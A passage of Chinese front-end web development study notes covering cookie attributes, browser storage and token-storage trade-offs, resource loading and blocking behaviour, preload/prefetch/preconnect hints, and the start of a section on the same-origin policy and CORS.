- localStorage: html5 提供的一种浏览器本地存储的方法,它一般也能够存储 5M 或者更大的数据。它和 sessionStorage 不同的是,除非手动删除它,否则它不会失效,并且 localStorage 也只能被同源页面所访问共享。
3.cookie 字段
Cookie 由以下字段组成:
Name:cookie 的名称
Value:cookie 的值,对于认证 cookie,value 值包括 web 服务器所提供的访问令牌;
Size: cookie 的大小
Path:可以访问此 cookie 的页面路径。 比如 domain 是 abc.com,path 是
/test,那么只有/test路径下的页面可以读取此 cookie。Secure: 指定是否使用 HTTPS 安全协议发送 Cookie。使用 HTTPS 安全协议,可以保护 Cookie 在浏览器和 Web 服务器间的传输过程中不被窃取和篡改。该方法也可用于 Web 站点的身份鉴别,即在 HTTPS 的连接建立阶段,浏览器会检查 Web 网站的 SSL 证书的有效性。但是基于兼容性的原因(比如有些网站使用自签署的证书)在检测到 SSL 证书无效时,浏览器并不会立即终止用户的连接请求,而是显示安全风险信息,用户仍可以选择继续访问该站点。
Domain:可以访问该 cookie 的域名,Cookie 机制并未遵循严格的同源策略,允许一个子域可以设置或获取其父域的 Cookie。当需要实现单点登录方案时,Cookie 的上述特性非常有用,然而也增加了 Cookie 受攻击的危险,比如攻击者可以借此发动会话定置攻击。因而,浏览器禁止在 Domain 属性中设置.org、.com 等通用顶级域名、以及在国家及地区顶级域下注册的二级域名,以减小攻击发生的范围。
HTTP: 该字段包含
HTTPOnly属性 ,该属性用来设置 cookie 能否通过脚本来访问,默认为空,即可以通过脚本访问。在客户端是不能通过 js 代码去设置一个 httpOnly 类型的 cookie 的,这种类型的 cookie 只能通过服务端来设置。该属性用于防止客户端脚本通过document.cookie属性访问 Cookie,有助于保护 Cookie 不被跨站脚本攻击窃取或篡改。但是,HTTPOnly 的应用仍存在局限性,一些浏览器可以阻止客户端脚本对 Cookie 的读操作,但允许写操作;此外大多数浏览器仍允许通过 XMLHTTP 对象读取 HTTP 响应中的 Set-Cookie 头。Expires/Max-Age : 此 cookie 的超时时间。若设置其值为一个时间,那么当到达此时间后,此 cookie 失效。不设置的话默认值是 Session,意思是 cookie 会和 session 一起失效。当浏览器关闭(不是浏览器标签页,而是整个浏览器) 后,此 cookie 失效。
SameSite: 就是控制那些跨站可以携带 cookie, 防御
CSRF攻击,不要采用SameSite默认,跨浏览器的默认行为不一致SameSite=Strict/Lax/None
Strict: 严格模式,只有同站才能发送 cookie
Lax: relax 缩写,宽松模式,只有安全的跨站可以发送 cookie None: 禁止 samesite 的限制,必须配合 secure 才能使用;
SameSite=None; Secure;
总结: 服务器端可以使用 Set-Cookie 的响应头部来配置 cookie 信息。一条 cookie 包括了 5 个属性值 expires、domain、path、secure、HttpOnly。其中 expires 指定了 cookie 失效的时间,domain 是域名、path 是路径,domain 和 path 一起限制了 cookie 能够被哪些 url 访问。secure 规定了 cookie 只能在确保安全的情况下传输,HttpOnly 规定了这个 cookie 只能被服务器访问,不能使用 js 脚本访问
sessionId、expires、max_age、secure(开启 https)、domain(指定了后子域名也会收到 cookie)、pah、same site(防止 crsf)、http only(防止 xss)
4.indexDB
IndexedDB 具有以下特点:
- 键值对储存:IndexedDB 内部采用对象仓库(object store)存放数据。所有类型的数据都可以直接存入,包括 JavaScript 对象。对象仓库中,数据以"键值对"的形式保存,每一个数据记录都有对应的主键,主键是独一无二的,不能有重复,否则会抛出一个错误。
- 异步:IndexedDB 操作时不会锁死浏览器,用户依然可以进行其他操作,这与 LocalStorage 形成对比,后者的操作是同步的。异步设计是为了防止大量数据的读写,拖慢网页的表现。
- 支持事务:IndexedDB 支持事务(transaction),这意味着一系列操作步骤之中,只要有一步失败,整个事务就都取消,数据库回滚到事务发生之前的状态,不存在只改写一部分数据的情况。
- 同源限制: IndexedDB 受到同源限制,每一个数据库对应创建它的域名。网页只能访问自身域名下的数据库,而不能访问跨域的数据库。
- 储存空间大:IndexedDB 的储存空间比 LocalStorage 大得多,一般来说不少于 250MB,甚至没有上限。
- 支持二进制储存:IndexedDB 不仅可以储存字符串,还可以储存二进制数据(ArrayBuffer 对象和 Blob 对象)。
5.Token 存放在哪里
Token 其实就是访问资源对凭证。
一般是用户通过用户名和密码登录成功之后,服务器将登录凭证做数字签名,加密之后得到的字符串作为 token。
它在用户登录成功之后会返回给客户端,客户端主要以下几种存储方式:
- 存储在 localStorage 中,每次调用接口的时候都把它当成一个字段传给后台
- 存储在 cookie 中,让它自动发送,不过缺点就是不能跨域
- 拿到之后存储在 localStorage 中,每次调用接口的时候放在 HTTP 请求头的 Authorization 字段里面。
token 在客户端一般存放于 localStorage、cookie、或 sessionStorage 中。
将 Token 存储于 localStorage 或 sessionStorage
Web 存储(localStorage/sessionStorage)可以通过同一域商 Javascript 访问。这意味着任何在你的网站上的运行的 JavaScript 都可以访问 Web 存储,所以容易受到 XSS 攻击。尤其是项目中用到了很多第三方 JavaScript 类库。
为了防止 XSS,一般的处理是避开和编码所有不可信的数据。但这并不能百分百防止 XSS。比如我们使用托管在 CDN 或者其它一些公共的 JavaScript 库,还有像 npm 这样的包管理器导入别人的代码到我们的应用程序中。
如果你使用的脚本中有一个被盗用了怎么办?恶意的 JavaScript 可以嵌入到页面上,并且 Web 存储被盗用。这些类型的 XSS 攻击可以得到每个人的 Web 存储来访问你的网站。
这也是为什么许多组织建议不要在 Web 存储中存储任何有价值或信任任何 Web 存储中的信息。 这包括会话标识符和令牌。作为一种存储机制,Web 存储在传输过程中不强制执行任何安全标准。
将 Token 存储与 cookie
优点:
- 可以制定 httponly,来防止被 JavaScript 读取,也可以制定 secure,来保证 token 只在 HTTPS 下传输。
缺点:
- 容易遭受 CSRF 攻击(可以在服务器端检查 Refer 和 Origin)
总结
关于 token 存在 cookie 还是 localStorage 有两个观点。
- 支持 Cookie 的开发人员会强烈建议不要将敏感信息(例如 JWT)存储在 localStorage 中,因为它对于 XSS 毫无抵抗力。
- 支持 localStorage 的一派则认为:撇开 localStorage 的各种优点不谈,如果做好适当的 XSS 防护,收益是远大于风险的。
放在 cookie 中看似看全,看似“解决”(因为仍然存在 XSS 的问题)一个问题,却引入了另一个问题(CSRF)
localStorage 具有更灵活,更大空间,天然免疫 CSRF 的特征。Cookie 空间有限,而 JWT 一半都占用较多字节,而且有时你不止需要存储一个 JWT。
确保你的代码以及第三方库的代码有足够的 XSS 检查,在此之上将 token 存放在 localStorage 中。
在 XSS 面前,即便你的 httpOnly cookie 无法被获取,黑客依然可以诱导或者在用户毫不知情的情况下做任何事情。记住!黑客的代码和你的代码一样被用户信任!XSS 只要存在那么无论将信息存储在 cookie 还是 localStorage,都是一样脆弱不堪,唯一的区别只是获取难度。XSS 漏洞很难被发现,因为一个网站的构建不仅仅是基于你自己的代码,第三方的代码同样已可能存在 XSS。
浏览器资源加载
一个页面允许加载的外部资源有很多,常见的有脚本、样式、字体、图片和视频等,对于这些外部资源究竟是如何影响整个页面的加载和渲染的呢?今天我们来一探究竟。
阅读完这篇文章你将解开如下谜团:
- 如何用 Chrome 定制网络加载速度?
- 图片/视频/字体会阻塞页面加载嘛?
- CSS 是如何阻塞页面加载的?
- JS 又是如何阻塞页面加载的?
- JS 一定会阻塞 DOM 加载嘛?
- defer 和 async 是什么?又有何特点?
- 动态脚本会造成阻塞嘛?
- 阻塞是怎么和 DOMContentLoaded 与 onload 扯上关系的?
测试前环境准备
测试之前我们需要对浏览器下载资源的速度进行控制,将它重新设置为 50kb/s,操作方式:
- 打开
Chrome开发者工具; - 在
Network面板下找到Disable cache右侧的下拉列表,然后选择 Add 添加自定义节流配置; - 添加一个下载速度为 50kb/s 的配置;
- 最后在第二步骤中的下拉列表选择刚刚配置的选项即可;
- 注意:如果当前选择的自定义选项被修改了,则需要切换到别的选项再切回来才可生效。

因为如下的一些资源,比如图片、样式或者脚本体积都是 50kb 的好几倍,方便测试。
图片会造成阻塞
直接写个示例来看下结果:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8" />
<script>
document.addEventListener("DOMContentLoaded", () => {
console.log("DOMContentLoaded");
});
window.onload = function () {
console.log("onload");
};
</script>
</head>
<body>
<h1>我是 h1 标签</h1>
<img src="https://xxx.oss-cn-shenzhen.aliyuncs.com/images/flow.png" />
<h2>我是 h2 标签</h2>
</body>
</html>
上面这张图片的大小大概是 200kb,当把网络下载速度限制成 50kb/s,打开该页面,可以看到如下结果:当 h1 和 h2 标签渲染出来且打印了 DOMContentLoaded 的时候,此时图片还在加载中,这就说明了图片并不会阻塞 DOM 的加载,更加不会阻塞页面渲染;当图片加载完成的时候,会打印 onload,说明图片延迟了 onload 事件的触发。
视频、字体和图片其实是一样的,也不会阻塞 DOM 的加载和渲染。
CSS 加载阻塞
同样的,我们还是直接用代码来测试 CSS 加载对页面阻塞的情况,因为下面代码加载的 bootstrap.css 是 192kb 的,所以理论上下载它应该需要花费 3 到 4 秒左右。
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8" />
<link
href="https://cdn.bootcss.com/bootstrap/4.0.0-alpha.6/css/bootstrap.css"
rel="stylesheet"
/>
</head>
<body>
<h1>我是 h1 标签</h1>
</body>
</html>
测试过程如下:
- 在
Elements面板下,选中h1这个标签,然后按delete键将它从DOM中删掉,从而模拟首次加载; - 刷新浏览器,马上
Elements面板下就加载出h1标签,继续加载 3 到 4 秒后(此时正在加载bootstrap.css),页面出现我是 h1 标签字样,此时页面已经渲染完成。
从而得出结论:
bootstrap.css还没加载完成,而DOM中就已经出现h1标签,说明CSS不会阻塞DOM的解析;- 页面直到
bootstrap.css加载完成才出现h1里的文案,说明CSS会阻塞DOM的渲染。
为什么是这个结论呢?试想一下页面渲染的流程就知道了。浏览器首先解析 HTML 生成 DOM 树,解析 CSS 生成 CSSOM 树,然后 DOM 树和 CSSOM 树进行合成生成渲染树,通过渲染树进行布局并且计算每个节点信息,绘制页面。

可以说解析 DOM 和 解析 CSS 其实是并列进行的,既然是并列进行的,那 CSS 和 DOM 就不会互相影响了,这和结论一相符;另外渲染页面一定是在得到 CSSOM 树之后进行的,这和结论二相符。
CSS 一定会阻塞 DOM 的渲染嘛?答案是否定的,当把外链样式放到 <body> 最尾部去加载:
<body>
<h1>我是 h1 标签</h1>
<link
href="https://cdn.bootcss.com/bootstrap/4.0.0-alpha.6/css/bootstrap.css"
rel="stylesheet"
/>
</body>
此时刷新浏览器,页面上会马上显示出 我是 h1 标签 字样,当 3 到 4 秒过后样式加载完成的时会造成二次渲染,页面重新渲染出该字样,这就说明 CSS 阻塞 DOM 的渲染只阻塞定义在 CSS 后面的 DOM。二次渲染会对用户造成不好的体验且加重了浏览器的负担,所以这也就是为什么需要把外链样式提前到 <head> 里加载的原因。
CSS 阻塞后面 JS 的执行
CSS 阻塞了后面 DOM 的渲染,那它会阻塞 JS 的执行嘛?
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8" />
<link
href="https://cdn.bootcss.com/bootstrap/4.0.0-alpha.6/css/bootstrap.css"
rel="stylesheet"
/>
</head>
<body>
<h1>我是 h1 标签</h1>
<script>
console.log("888");
</script>
</body>
</html>
刷新浏览器的时候可以看到,浏览器 Console 面板下没有打印内容,而当样式加载完成的时候打印了 888,这就说明 CSS 会阻塞定义在其之后 JS 的执行。
为什么会这样呢?试想一下,如果 JS 里执行的操作需要获取当前 h1 标签的样式,而由于样式没加载完成,所以就无法得到想要的结果,从而证明了 CSS 需要阻塞定义在其之后 JS 的执行。
JS 加载阻塞
CSS 会阻塞 DOM 的渲染和阻塞定义在其之后的 JS 的执行,那 JS 加载会对渲染过程造成什么影响呢?
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8" />
<script src="https://cdn.bootcss.com/jquery/2.1.4/jquery.min.js"></script>
</head>
<body>
<h1>我是 h1 标签</h1>
</body>
</html>
首先删除页面中已经存在的 h1 标签(如果存在的话),仔细观察 Elements 面板,当刷新浏览器的时候,一直未加载出 h1 标签(期间页面一直白屏),直到 JS 加载完成后,DOM 中才出现,这足以说明了 JS 会阻塞定义在其之后的 DOM 的加载,所以应该将外部 JS 放到 <body> 的最尾部去加载,减少页面加载白屏时间。
defer 和 async
JS 一定会阻塞定义在其之后的 DOM 的加载嘛?来测试一下:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8" />
<script
async
src="https://cdn.bootcss.com/jquery/2.1.4/jquery.min.js"
></script>
</head>
<body>
<h1>我是 h1 标签</h1>
</body>
</html>
上面这段代码的测试结果是当页面中显示出 h1 标签的时候,脚本还没有加载完成,这就说明了 async 脚本不会阻塞 DOM 的加载;同理我们可以用同样的方式测试 defer,也会得到这个结论。
现在我们知道了通过 defer 或者 async 方式加载 JS 的时候,它是不会阻塞 DOM 加载的。那么你知道 defer 和 async 是什么嘛?它们两者有什么区别呢?
回答这些疑问之前,我们先来看下当浏览器解析 HTML 遇到 script 标签的时候会发生什么?
- 暂停解析
DOM; - 执行
script里的脚本,如果该script是外链,则会先下载它,下载完成后立刻执行; - 执行完成后继续解析剩余
DOM。
上面这是解析时遇到一个正常的外链的情况,正常外链的下载和执行都会阻塞页面解析;而如果外链是通过 defer 或者 async 加载的时候又会是如何呢?

defer 特点
- 对于
defer的script,浏览器会继续解析html,且同时并行下载脚本,等DOM构建完成后,才会开始执行脚本,所以它不会造成阻塞; defer脚本下载完成后,执行时间一定是DOMContentLoaded事件触发之前执行;- 多个
defer的脚本执行顺序严格按照定义顺序进行,而不是先下载好的先执行;
async 特点
- 对于
async的script,浏览器会继续解析html,且同时并行下载脚本,一旦脚本下载完成会立刻执行;和defer一样,它在下载的时候也不会造成阻塞,但是如果它下载完成后DOM还没解析完成,则执行脚本的时候是会阻塞解析的; async脚本的执行 和DOMContentLoaded的触发顺序无法明确谁先谁后,因为脚本可能在DOM构建完成时还没下载完,也可能早就下载好了;- 多个
async,按照谁先下载完成谁先执行的原则进行,所以当它们之间有顺序依赖的时候特别容易出错。
defer 和 async 都只能用于外部脚本,如果 script 没有 src 属性,则会忽略它们。
动态脚本不会造成阻塞
对于如下这段代码,当刷新浏览器的时候会发现页面上马上显示出 我是 h1 标签,而过几秒后才加载完动态插入的脚本,所以可以得出结论:动态插入的脚本不会阻塞页面解析。
<!-- 省略了部分内容 -->
<script>
function loadScript(src) {
let script = document.createElement("script");
script.src = src;
document.body.append(script);
}
loadScript("https://cdn.bootcss.com/jquery/2.1.4/jquery.min.js");
</script>
<h1>我是 h1 标签</h1>
动态插入的脚本在加载完成后会立即执行,这和 async 一致,所以如果需要保证多个插入的动态脚本的执行顺序,则可以设置 script.async = false,此时动态脚本的执行顺序将按照插入顺序执行和 defer 一样。
DOMContentLoaded 和 onload
在浏览器中加载资源涉及到 2 个事件,分别是 DOMContentLoaded 和 onload,那么它们之间有什么区别呢?
onload:当页面所有资源(包括CSS、JS、图片、字体、视频等)都加载完成才触发,而且它是绑定到window对象上;DOMContentLoaded:当 HTML 已经完成解析,并且构建出了DOM,但此时外部资源比如样式和脚本可能还没加载完成,并且该事件需要绑定到document对象上;
细心的你一定看到了上面的可能二字,为什么当 DOMContentLoaded 触发的时候样式和脚本是可能还没加载完成呢?
DOMContentLoaded 遇到脚本
当浏览器处理一个 HTML 文档,并在文档中遇到 <script> 标签时,就会在继续构建 DOM 之前运行它。这是一种防范措施,因为脚本可能想要修改 DOM,甚至对其执行 document.write 操作,所以 DOMContentLoaded 必须等待脚本执行结束后才触发。以下这段代码验证了这个结论:当脚本加载完成的时候,Console 面板下才会打印出 DOMContentLoaded。
<script>
document.addEventListener("DOMContentLoaded", () => {
console.log("DOMContentLoaded");
});
</script>
<h1>我是 h1 标签</h1>
<script src="https://cdn.bootcss.com/jquery/2.1.4/jquery.min.js"></script>
那么一定是脚本执行完成后才会触发 DOMContentLoaded 嘛?答案也是否定的,有两个例外,对于 async 脚本和动态脚本是不会阻塞 DOMContentLoaded 触发的。
DOMContentLoaded 遇到样式
前面我们已经介绍到 CSS 是不会阻塞 DOM 的解析的,所以理论上 DOMContentLoaded 应该不会等到外部样式的加载完成后才触发,这么分析是对的,让我们用下面代码进行测试一翻就知道了:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8" />
<script>
document.addEventListener("DOMContentLoaded", () => {
console.log("DOMContentLoaded");
});
</script>
<link
href="https://cdn.bootcss.com/bootstrap/4.0.0-alpha.6/css/bootstrap.css"
rel="stylesheet"
/>
</head>
<body>
<h1>我是 h1 标签</h1>
</body>
</html>
测试结果:当样式还没加载完成的时候,就已经打印出 DOMContentLoaded,这和我们分析的结果是一致的。但是一定是这样嘛?显然不一定,这里有个小坑,(基于上面代码)在样式后面再加上 <script> 标签的时候,会发现只有等样式加载完成了才会打印出 DOMContentLoaded,为什么会这样呢?正是因为 <script> 会阻塞 DOMContentLoaded 的触发,所以当外部样式后面有脚本(async 脚本和动态脚本除外)的时候,外部样式就会阻塞 DOMContentLoaded 的触发。
<!-- 只显示了部分内容 -->
<link href="https://cdn.bootcss.com/bootstrap/4.0.0-alpha.6/css/bootstrap.css" rel="stylesheet"/>
<script></script>
</head>
link 标签属性
JS 会阻塞 DOM 的加载,样式会阻塞页面的渲染,外链样式里的自定义字体还会对文字造成闪动给用户带来不好的体验 通过在 link 标签里加上特定的属性,比如 preload、prefetch 等来解决此类问题
preload
preload 提升了资源加载的优先级,使得它提前开始加载(预加载),在需要用的时候能够更快的使用上。另外 onload 事件必须等页面所有资源都加载完成才触发,而当给某个资源加上 preload 后,该资源将不会阻塞 onload。
preload 怎么用
当某个页面加载了 2 个脚本 jquery.min.js 和 main.js:
<script src="https://cdn.bootcss.com/jquery/2.1.4/jquery.min.js"></script>
<script src="./main.js"></script>

此时该页面的资源加载 Waterfall 长这样:

当在 <head> 里通过 <link> 标签给 main.js 配置 preload 预加载后:
<link rel="preload" as="script" href="./main.js" />
此时的 main.js 加载顺序出现在了 jquery.min.js 的前面,这就是 preload 提升资源加载优先级的效果。

当一直刷新浏览器的时候,偶然出现 Waterfall 并不能准确的显示资源加载的顺序,所以这个时候就需要比较每个资源被加入到下载队列的时间,比如如下的 main.js 由于用了 preload 预加载,所以 queue time 比较早。


通过 <link rel="preload"> 只是预加载了资源,但是资源加载完成后并不会执行,所以需要在想要执行的地方通过 <script> 来引入它:
<script src="./main.js"></script>
但是也有一个例外,因为 CSS 的加载也是通过 <link> 标签引入的,所以我们可以巧妙的利用这点,当 onload 事件触发的时候修改 rel 属性的值,使得它由原来的预加载样式变成引入样式:
<link
rel="preload"
as="style"
onload="this.rel='stylesheet'"
href="https://cdn.bootcss.com/bootstrap/4.0.0-alpha.6/css/bootstrap.css"
/>
如果通过 preload 加载了资源,但是又没有使用它,则浏览器会报一个警告
preload 除了能够预加载脚本之外,还可以通过 as 指定别的资源类型,比如:
style样式表;font:字体文件;image:图片文件;audio:音频文件;video:视频文件;document:文档。
preload 应用案例
preload 主要用于提升当前页面某些阻塞资源的下载优先级,使得页面能够尽快渲染显示出来。
案例一:预加载定义在 CSS 中资源的下载,比如自定义字体
当页面中使用了自定义字体的时候,就必须在 CSS 中引入该字体,而由于字体必须要等到浏览器下载完且解析该 CSS 文件的时候才开始下载,所以对应页面上该字体处可能会出现闪动的现象,为了避免这种现象的出现,就可以使用 preload 来提前加载字体,type 可以用来指定具体的字体类型,加载字体必须指定 crossorigin 属性,否则会导致字体被加载两次。
<link
rel="preload"
as="font"
crossorigin
type="font/woff2"
href="myfont.woff2"
/>
以上这种写法和指定 crossorigin="anonymous" 是等同的效果。

案例二:预加载 CSS 文件
在首屏加载优化中一直存在一种技术,叫做抽取关键 CSS,意思就是把页面中在视口中出现的样式抽出一个独立的 CSS 文件出来 critical.css,然后剩余的样式在放到另外一个文件上 non-critical.css:
由于 CSS 会阻塞页面的渲染,当同时去加载这 2 部分样式的时候,只要 non-critical.css 还没加载完成,那么页面就显示不了,而实际上只需要显示出视口下的界面即可,所以期待的结果是:当加载完成 critical.css 的时候马上显示出视口下的界面,不让 non-critical.css 阻塞渲染,则需要给 non-critical.css 加上预加载:
<link rel="preload" as="style" href="https://bubuzou.com/non-critical.css" />
<link rel="stylesheet" href="https://bubuzou.com/critical.css" />
<link rel="stylesheet" href="https://bubuzou.com/non-critical.css" />
案例三:创建动态的预加载资源
当需要预先加载的时候调用 downloadScript,而希望执行的时候则调用 runScript 函数。
function downloadScript(src) {
var el = document.createElement("link");
el.as = "script";
el.rel = "preload";
el.href = src;
document.body.appendChild(el);
}
function runScript(src) {
var el = document.createElement("script");
el.src = src;
}
案例四:结合媒体查询预加载响应式图片
preload 甚至还可以结合媒体查询加载对应尺寸下的资源,对于以下代码当可视区域尺寸小于 600px 的时候会提前加载这张图片。
<link
rel="preload"
as="image"
href="someimage.jpg"
media="(max-width: 600px)"
/>
案例五:结合 Webpack 预加载 JS 模块
Webpack 从 4.6.0 版本开始支持在魔术注释中配置预加载模块:
import(_/* webpackPreload: true */_ "CriticalChunk")
如果是版本比较老的,则可以使用 preload-webpack-plugin 进行处理。

prefetch
preload 用于提前加载用于当前页面的资源,而 prefetch 则是用于加载未来(比如下一个页面)会用到的资源,并且告诉浏览器在空闲的时候去下载,它会将下载资源的优先级降到最低。
比如在首页配置如下代码:
<link
rel="prefetch"
as="script"
href="https://cdn.bootcss.com/jquery/2.1.4/jquery.min.js"
/>
我们会在页面中看到该脚本的下载优先级已经被降低为 Lowest:

当资源被下载完成后,会被存到浏览器缓存中,当从首页跳转到页面 A 的时候,假如页面 A 中引入了该脚本,那么浏览器会直接从 prefetch cache 中读取该资源,从而实现资源加载优化。
preconnect

当浏览器向服务器请求一个资源的时候,需要建立连接,而建立一个安全的连接需要经历以下 3 个步骤:
- 查询域名并将其解析成 IP 地址(DNS Lookup);
- 建立和服务器的连接(Initial connection);
- 加密连接以确保安全(SSL);
以上 3 个步骤浏览器都需要和服务器进行通信,而这一来一往的请求和响应势必会耗费不少时间。
而就基于这点上,可以使用 preconnect 或者 dns-prefetch 进行优化,而它两又是什么呢?怎么使用呢?
preconnect 是什么,怎么用
当我们的站点需要对别的域下的资源进行请求的时候,就需要和那个域建立连接,然后才能开始下载资源,如果我都已经知道了是和哪个域进行通信,那不就可以先建立连接,然后等需要进行资源请求的时候就可以直接进行下载了。
假设当前站点是 https://a.com,这个站点的主页需要请求 https://b.com/b.js 这个资源。对比正常请求和配置了 preconnect 时候的请求,它们在请求时间轴上看到的表现是不一样的:

通过如下配置可以提前建立和 https://b.com 这个域的连接:
<link rel="preconnect" href="https://b.com" />
通过 preconnect 提早建立和第三方源的连接,可以将资源的加载时间缩短 100ms ~ 500ms,这个时间虽然看起来微不足道,但是它是实实在在的优化了页面的性能,提升了用户的体验。
通过 preconnect 和别的域建立连接后,应该尽快的使用它,因为浏览器会关闭所有在 10 秒内未使用的连接。不必要的预连接会延迟其他重要资源,因此要限制 preconnect 连接域的数量。
preconnect 应用场景
场景一:
当知道资源是来源于哪个源下,但是对于加载哪个资源不是很明确的时候,比如对于如下这些资源:

它们要嘛是动态的,要嘛是根据不同环境携带不同参数,所以它们很适合用 preconnect 进行加载。
场景二:
如果页面上有流媒体,但是没那么快播放,又希望当按下播放按钮的时候可以越快开始越好,此时就可以使用 preconnect 预建立连接,节省一段时间。
如果用 preconnect 预建立连接的资源是一个字体文件,那么也是需要加上 crossorigin 属性。
dns-prefetch
通常我们记住一个网站都是通过它的域名,但是对于服务器来说,它是通过 IP 来记住它们的。浏览器使用 DNS 来将站点转成 IP 地址,这个是建立连接的第一步,而这一步骤通常需要花费的时间大概是 20ms ~ 120ms。因此,可以通过 dns-prefetch 来节省这一步骤的时间。
居然能通过 preconnect 来减少整个建立连接的时间,那为什么还需要 dns-prefetch 来减少建立连接中第一步 DNS 查找解析的时间呢?
假如页面引入了许多第三方域下的资源,而如果它们都通过 preconnect 来预建立连接,其实这样的优化效果反而不好,甚至可能变差,所以这个时候就有另外一个方案,那就是对于最关键的连接使用 preconnect,而其他的则可以用 dns-prefetch。
可以按照如下方式配置 dns-prefetch:
<link rel="dns-prefetch" href="https://cdn.bootcss.com" />
另外由于 preconnect 的浏览器兼容稍微比 dns-prefetch 低,可以进行设置
<link rel="preconnect" href="https://cdn.bootcss.com" />
<link rel="dns-prefetch" href="https://cdn.bootcss.com" />
浏览器同源策略
1.为什么要有同源策略
跨域问题其实就是浏览器的同源策略造成的。
同源策略限制了从同一个源加载的文档或脚本如何与另一个源的资源进行交互。这是浏览器的一个用于隔离潜在恶意文件的重要的安全机制。同源指的是:协议、端口号、域名必须一致。
同源策略:protocol(协议)、domain(域名)、port(端口)三者必须一致。
同源政策主要限制了三个方面:
- 当前域下的 js 脚本不能够访问其他域下的 cookie、localStorage 和 indexDB。
- 当前域下的 js 脚本不能够操作访问操作其他域下的 DOM。
- 当前域下 ajax 无法发送跨域请求。
同源政策的目的主要是为了保证用户的信息安全,它只是对 js 脚本的一种限制,并不是对浏览器的限制,对于一般的 img、或者 script 脚本请求都不会有跨域的限制,这是因为这些操作都不会通过响应结果来进行可能出现安全问题的操作。
2.如何解决跨域
(1)CORS
下面是 MDN 对于 CORS 的定义:
跨域资源共享(CORS) 是一种机制,它使用额外的 HTTP 头来告诉浏览器 让运行在一个 origin (domain)上的 Web 应用被准许访问来自不同源服务器上的指定的资源。当一个资源从与该资源本身所在的服务器不同的域、协议或端口请求一个资源时,资源会发起一个跨域 HTTP 请求。
CORS 需要浏览器和服务器同时支持,整个 CORS 过程都是浏览器完成的,无需用户参与。因此实现CORS 的关键就是服务器,只要服务器实现了 CORS 请求,就可以跨源通信了。
浏览器将 CORS 分为简单请求和非简单请求:
简单请求不会触发 CORS 预检请求。若该请求满足以下两个条件,就可以看作是简单请求:
